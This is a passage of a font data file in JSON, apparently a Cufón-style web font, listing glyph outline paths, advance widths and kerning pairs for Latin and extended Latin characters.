:5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"228,-44v13,30,-32,49,-61,48v-22,0,-39,-12,-44,-32v-28,49,-114,44,-114,-31v0,-51,32,-103,86,-103v24,0,40,13,46,37v13,-32,99,-59,99,-4v0,49,-67,60,-95,61v-3,27,8,50,30,50v22,0,40,-11,53,-26xm197,-143v-21,0,-43,25,-50,56v51,-3,68,-21,68,-39v0,-10,-6,-17,-18,-17xm91,-143v-30,0,-52,43,-52,85v0,24,8,43,29,43v24,0,52,-33,52,-84v0,-17,-5,-44,-29,-44","w":250,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"116,-42v13,28,-29,46,-58,46v-26,0,-49,-15,-49,-57v0,-63,58,-134,120,-99v-3,20,-11,11,-30,11v-36,0,-60,38,-60,83v0,58,61,40,77,16","w":137,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":2,"e":2,"o":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,",":-3,".":-3,"\u201c":8,"-":8}},{"d":"140,-67v21,-30,35,-66,60,-81v8,0,15,4,17,10v-14,13,-34,40,-64,85r46,53v-32,14,-44,-9,-64,-32v-26,31,-47,36,-68,36v-34,0,-58,-22,-58,-54v0,-34,24,-49,53,-68v-34,-35,-16,-103,39,-103v28,0,47,19,47,45v0,31,-25,45,-50,60xm99,-203v-38,0,-37,52,-13,74v17,-11,36,-24,36,-46v0,-15,-9,-28,-23,-28xm38,-57v0,47,55,54,85,12r-51,-59v-18,12,-34,25,-34,47","w":222},{"d":"142,-57v-38,0,-85,-102,-101,-8v-2,11,-17,6,-23,3v7,-62,33,-66,49,-66v29,0,52,46,75,47v12,0,19,-9,23,-40v1,-11,16,-2,20,1v-2,50,-22,63,-43,63","w":206},{"d":"9,3v6,-28,23,-130,22,-159v29,-8,33,-16,24,42v0,5,-3,12,-1,15v20,-37,49,-63,77,-63v53,0,8,120,11,161v-6,3,-22,5,-27,5v-4,-13,11,-84,14,-110v2,-16,3,-32,-11,-32v-21,0,-63,36,-78,123v-3,19,-9,16,-31,18xm119,-190v-17,0,-36,-45,-42,-5v0,7,-14,0,-17,0v1,-18,7,-38,26,-38v19,-4,34,47,40,4v2,-8,11,-2,16,1v-1,24,-9,38,-23,38","w":179,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"9,3r35,-243v11,0,31,-18,27,10r-30,215v-2,18,-14,16,-32,18xm98,-242v12,-7,34,-14,32,9v-3,25,-21,61,-56,59v16,-21,31,-41,24,-68","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm87,-257v0,-10,7,-18,19,-18v9,0,15,8,15,17v0,11,-8,18,-18,18v-9,0,-16,-6,-16,-17xm167,-275v9,0,15,8,15,17v0,11,-7,18,-17,18v-8,0,-16,-6,-16,-17v0,-9,7,-18,18,-18","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"143,-20v-7,24,-16,22,-56,22v-39,0,-58,5,-66,-9r12,-89r-22,11v-5,3,-6,3,-6,-1v-1,-25,18,-21,31,-31r13,-107v15,1,32,-15,27,19r-10,74r38,-20v4,-2,6,-1,6,3v-1,26,-30,27,-46,39r-11,88v14,4,74,3,90,1","w":156,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":2,"F":2,"H":2,"I":2,"K":2,"L":2,"N":2,"\u0141":2,"\u00de":2,"\u00c9":2,"\u00ca":2,"\u00cb":2,"\u00c8":2,"\u00cd":2,"\u00ce":2,"\u00cf":2,"\u00cc":2,"\u00d1":2,"\u0114":2,"\u011a":2,"\u0116":2,"\u0112":2,"\u014a":2,"\u0118":2,"\u0126":2,"\u0124":2,"\u012c":2,"\u0132":2,"\u012a":2,"\u012e":2,"\u0128":2,"\u0136":2,"\u0139":2,"\u013d":2,"\u013b":2,"\u013f":2,"\u0143":2,"\u0147":2,"\u0145":2,"\u0130":2,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"T":34,"\u0166":34,"\u0164":34,"\u0162":34,"V":21,"W":21,"\u0174":21,"Y":32,"\u00dd":32,"\u0178":32,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":13,"w":13,"\u0175":13,"y":13,"\u00fd":13,"\u00ff":13,",":-7,".":-7,"\u00ab":9,"\u201c":36,"\u00bb":-6,"-":18}},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39xm55,-228v1,-6,16,-11,18,-4v0,13,3,25,15,25v11,0,18,-6,24,-26v3,-5,18,-1,17,4v-3,55,-79,56,-74,1","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"80,-89v-1,-52,-48,-101,-58,-133v20,-3,30,-10,38,10v10,26,28,55,42,86v17,-21,66,-88,76,-100v12,1,29,-1,19,14v-18,26,-84,91,-87,118r-11,94v-6,1,-15,2,-25,2v-4,0,-6,0,-5,-6xm114,-262v-13,11,-31,33,-47,15v20,-10,29,-35,55,-40v9,14,22,27,35,39v-17,18,-26,2,-43,-14","w":194},{"d":"166,-189v-10,75,-23,128,-24,189v-7,3,-20,4,-25,4v-2,0,-3,-16,0,-41v1,-5,2,-12,3,-18v-18,32,-47,59,-79,59v-21,0,-33,-18,-33,-51v0,-65,57,-140,126,-106v1,-10,3,-24,5,-36r-44,0v1,-25,24,-18,47,-19v1,-13,2,-26,3,-32v11,-1,34,-17,27,10v-2,7,-2,14,-3,22r27,0v-1,16,-12,20,-30,19xm54,-20v24,2,71,-47,76,-113v-47,-30,-96,24,-93,84v0,17,7,29,17,29","w":178,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"139,-1v24,11,70,45,92,45v-4,9,-15,14,-25,14v-22,7,-84,-53,-117,-53v-49,0,-74,-44,-74,-98v0,-69,40,-137,115,-137v125,0,106,203,9,229xm127,-211v-46,0,-81,53,-81,117v0,43,18,80,59,80v55,0,81,-62,81,-118v0,-37,-15,-79,-59,-79","w":227,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"9,3r35,-243v11,0,31,-18,27,10r-30,215v-2,18,-14,16,-32,18xm43,-271v22,-14,58,-47,68,-12v1,3,-1,5,-5,6v-22,6,-47,16,-60,21v-3,-3,-10,-11,-3,-15","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm137,-300v17,0,29,13,29,30v0,19,-15,32,-35,32v-15,0,-28,-11,-28,-30v0,-17,13,-32,34,-32xm148,-269v0,-9,-3,-16,-14,-16v-9,0,-14,9,-14,17v0,10,6,15,14,15v10,0,14,-8,14,-16","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"27,-185v0,-23,49,-25,58,-31v-1,8,-10,76,-14,109v0,10,-17,7,-26,8v1,-6,9,-59,13,-92v-7,2,-25,6,-31,6xm202,-213r-158,220v-7,10,-14,-4,-15,-8r157,-222v7,-8,15,5,16,10xm217,-44v3,8,-9,17,-18,17v-1,6,-3,19,-4,26v-14,1,-18,7,-23,2v1,-8,3,-20,4,-28v-28,-3,-53,8,-55,-13v15,-22,46,-59,60,-71v5,-3,24,-13,32,-8v-24,22,-47,49,-68,76v8,1,18,1,34,1r4,-25v4,-2,15,-8,22,-7r-4,32v4,0,10,-1,16,-2","w":246},{"d":"23,-220v16,-4,30,-17,33,14v3,31,12,83,24,167r74,-176v-2,-11,14,-10,21,-11v3,0,4,2,5,9v3,21,13,83,27,178r83,-187v6,0,28,-1,23,10v-28,63,-70,141,-96,203v-5,12,-14,18,-29,17v-6,-38,-16,-108,-27,-184r-72,170v-4,10,-14,14,-27,14v-12,-72,-25,-156,-39,-224xm171,-262v-14,11,-32,33,-48,15v20,-10,29,-35,55,-40v9,14,22,27,35,39v-17,18,-26,2,-42,-14","w":306,"k":{"B":-3,"D":-3,"P":-3,"R":-3,"\u00d0":-3,"\u010e":-3,"\u0110":-3,"\u0154":-3,"\u0158":-3,"\u0156":-3,"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d